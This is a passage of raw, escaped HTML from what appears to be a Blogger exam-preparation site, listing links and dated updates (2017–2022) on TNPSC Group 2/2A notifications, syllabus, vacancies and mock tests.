1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/05\/TNPSC-Group-2-Non-Interview-Posts-Expected-Cut-Off-Marks-2014.html\"\u003EPrevious\n  Year Cut Off marks\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#Previous%20Year%20Question%20papers%20Download\"\u003EPrevious\n  Year Question papers Download\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2015\/02\/TNPSC-Group-2-Exam-Notification-www.tnpsc.gov.in.html#TNPSC%20Group%202a%202014%20Exam%20Previous%20Year%20Question%20Paper%20Analysis\"\u003EPrevious\n  Year Question Paper Analysis\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4;\"\u003E\n\u003Cb\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Exam-Hall-Ticket-Download.html\"\u003EHall\n  Ticket Download\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 41.4pt;\" valign=\"top\" width=\"55\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68;\"\u003E\n\u003Cb\u003E21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 277.8pt;\" valign=\"top\" width=\"370\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-left: 0.25in; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 64;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" target=\"_blank\"\u003EOnline  Free Mock Test\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihU1alFd5mREkJaCfOcfputmSphw5WdEVYmORjltTY24ihYxffEZLYmuUQ4aQIk1h1Dk4JCweAD5buLkkTESPioPHGRAwcPs5Jibtwr5BTEQXkPXAVC1vCrg7ehyphenhyphenxQ8OB_uBo31aRaIiXt\/s1600\/TNPSC+Group+2-2A+Notification.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihU1alFd5mREkJaCfOcfputmSphw5WdEVYmORjltTY24ihYxffEZLYmuUQ4aQIk1h1Dk4JCweAD5buLkkTESPioPHGRAwcPs5Jibtwr5BTEQXkPXAVC1vCrg7ehyphenhyphenxQ8OB_uBo31aRaIiXt\/s640\/TNPSC+Group+2-2A+Notification.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELatest TNPSC Group 2a\/2 Live Updates:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELatest:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E[February 23, 2022]\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003ETNPSC Group 2\/2\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EA 2022 Notification to be published Today\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiGRRtr5yJoCfpkkumGNNp2vzwzLqvy2xWbJUvd2ckR5NKrhjwjjbWIZSFOjqxhZFkRqGiI4IizRZJXGKx_CQtY9yKPllgjL7fEXht9EiJgZwp7qCzj01OL9pxYVjd4qTbKKYHCTXK79yzJblT_PmDg1H6eLdOJSUA_YJWMrF4h6ZfH7TLChtvPKUmrGA=s1360\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"511\" data-original-width=\"1360\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiGRRtr5yJoCfpkkumGNNp2vzwzLqvy2xWbJUvd2ckR5NKrhjwjjbWIZSFOjqxhZFkRqGiI4IizRZJXGKx_CQtY9yKPllgjL7fEXht9EiJgZwp7qCzj01OL9pxYVjd4qTbKKYHCTXK79yzJblT_PmDg1H6eLdOJSUA_YJWMrF4h6ZfH7TLChtvPKUmrGA=w640-h240\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[December 7, 2021]\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/06\/TNPSC-Annual-Planner-Download-for-Upcoming-Exams.html\" target=\"_blank\"\u003ETNPSC Annual Planner to be released for the Year 2022\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[September 26, 2021]\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2 (Combined Group 2 \u0026amp; 2A) Exam 2022 Notification in October 2021.\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[January 2021]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/p\/tnpsc-online-test-batch.html\" target=\"_blank\"\u003EJoin TNPSC Group 2\/2A Online \/ Postal Test Batch 2021 Here\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[November 1, 2019]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2\/2A Official Model Question Paper Published \u003Ca href=\"https:\/\/www.tnpscguru.in\/2019\/11\/TNPSC-Group-2-2a-Model-Question-Paper-Download.html\" target=\"_blank\"\u003EClick Here To Download\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.tnpscguru.in\/2019\/11\/TNPSC-Group-2-2a-Model-Question-Paper-Download.html\" target=\"_blank\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF5YaNYLPyklhNR8egtJSl5pFmrEB0-VLyAkNl13ODIyREPQ0cMaQIB2VNcCx2rFo-2TOBzOGLef86M0MIxi-VEF8rt3XZMsKxr-vIBwbrT1LmgcRnzquEA0DiI5GHDmgPysFfCpA4rGWz\/s1600\/IMG_20191102_064743.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"1092\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF5YaNYLPyklhNR8egtJSl5pFmrEB0-VLyAkNl13ODIyREPQ0cMaQIB2VNcCx2rFo-2TOBzOGLef86M0MIxi-VEF8rt3XZMsKxr-vIBwbrT1LmgcRnzquEA0DiI5GHDmgPysFfCpA4rGWz\/s640\/IMG_20191102_064743.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[October 21, 2019]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkTAI6OU0ikUo4CLvmXLY7wfU6WfXgjQ88Jdq6XoMQ8rh517nhY-ISty_w-NuAmvz6M0BubvBDpmwzkm4Wd2W9AqjXsmT2FCoYEfk2BHBpJ_kInj4FFarjkNOmu8EtHTl7N90aKs4ulxO2\/s1600\/5_6156713401226625139_pages-to-jpg-0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkTAI6OU0ikUo4CLvmXLY7wfU6WfXgjQ88Jdq6XoMQ8rh517nhY-ISty_w-NuAmvz6M0BubvBDpmwzkm4Wd2W9AqjXsmT2FCoYEfk2BHBpJ_kInj4FFarjkNOmu8EtHTl7N90aKs4ulxO2\/s1600\/5_6156713401226625139_pages-to-jpg-0001.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBPNYGMgQlz6mQIqBCynsdfKoKCIdsFbOJ-z8dgx_f9V9PWVVb4VlXP4AakkBVxFHSOOfbQkk1wnc9zr3Fi9uY8xH_jDyGL2xGvmB5jAaEVRrLDNZg8I8QAU6w5QLGK3xwOWVJsqOFXXUS\/s1600\/5_6156713401226625139_pages-to-jpg-0002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBPNYGMgQlz6mQIqBCynsdfKoKCIdsFbOJ-z8dgx_f9V9PWVVb4VlXP4AakkBVxFHSOOfbQkk1wnc9zr3Fi9uY8xH_jDyGL2xGvmB5jAaEVRrLDNZg8I8QAU6w5QLGK3xwOWVJsqOFXXUS\/s1600\/5_6156713401226625139_pages-to-jpg-0002.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTjE6v09MepYMHko-M90JQ1vL6gQHszjcljXZDRb2tmF4qSgnnEWT9qaRr0sX-HD7pD6lLElXTSb5DKXRBoRcMw-G7g86H1wQATyfmzaWobz9qF358IBOUFnLZ42P4IbhKxV67EyiFuxTC\/s1600\/3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1237\" data-original-width=\"961\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTjE6v09MepYMHko-M90JQ1vL6gQHszjcljXZDRb2tmF4qSgnnEWT9qaRr0sX-HD7pD6lLElXTSb5DKXRBoRcMw-G7g86H1wQATyfmzaWobz9qF358IBOUFnLZ42P4IbhKxV67EyiFuxTC\/s1600\/3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[October 10, 2019]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2\/2A Merged Latest TNPSC Press news\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipeKXOuC41lqDFxKVmmigDQVcyRa45bu5Z79x9UQ1D2kzC1mqmoJAMLK5JIJDpnZULG-umoM_62bvo0CJNB_m7oFd9HBllkmhRKZCKYrX2kAUnRupJsrdt8BAO0fgF0mZaCM2v0va1UkLp\/s1600\/2019_Press_Release_Gr_II_IIA_page-0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1133\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipeKXOuC41lqDFxKVmmigDQVcyRa45bu5Z79x9UQ1D2kzC1mqmoJAMLK5JIJDpnZULG-umoM_62bvo0CJNB_m7oFd9HBllkmhRKZCKYrX2kAUnRupJsrdt8BAO0fgF0mZaCM2v0va1UkLp\/s640\/2019_Press_Release_Gr_II_IIA_page-0001.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEi3KngpT3tJ76z_MhOWFjYWHqi0eK6FXNGDmBMY570MGP7c3eops-4Oqp3QCySBVEZHi6RLQVep1pZ3OVVX2gowfVhkklcBuXUdz_u6Sf6U58aqkdgyzzBGP2VqA6aN_KItajHzRRnnUY\/s1600\/2019_Press_Release_Gr_II_IIA_page-0002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1133\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEi3KngpT3tJ76z_MhOWFjYWHqi0eK6FXNGDmBMY570MGP7c3eops-4Oqp3QCySBVEZHi6RLQVep1pZ3OVVX2gowfVhkklcBuXUdz_u6Sf6U58aqkdgyzzBGP2VqA6aN_KItajHzRRnnUY\/s640\/2019_Press_Release_Gr_II_IIA_page-0002.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[September 27,2019]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/03\/TNPSC-Group-2A-Syllabus-in-Tamil-Download.html\" target=\"_blank\"\u003ETNPSC Group 2\/2A Syllabus Changed\u0026nbsp; - Download here the New Syllabus\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2A Notification 2019 Expected to be published on October 1, 2019.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[May 26, 2017]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ELast Date to Apply Online For TNPSC Group 2A 2017 Exam - May 26, 2017\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[April 27, 2017]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ETNPSC Group 2A Notification with 1953 Vacancies Published Today Check Soon\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--annauniv top rec right--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-2362942375557025\" data-ad-slot=\"4012979487\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[April 26, 2017\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb style=\"background-color: yellow;\"\u003EExpected Vacancy for TNPSC Group 2A 2017 Exam - 1953 Vacancies\u0026nbsp;\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb style=\"background-color: yellow;\"\u003ENotification expected on April 27, 2017.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[March 19, 2017\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/03\/Crack-TNSPC-Group-2A-TNPSCGURU.html\" style=\"background-color: yellow;\" target=\"_blank\"\u003ECRACK TNPSC Group 2A 2017 Free Online Test Series Launched by TNPSCGURU.In\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E[Feb 1, 2017]\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003E\u003Cspan 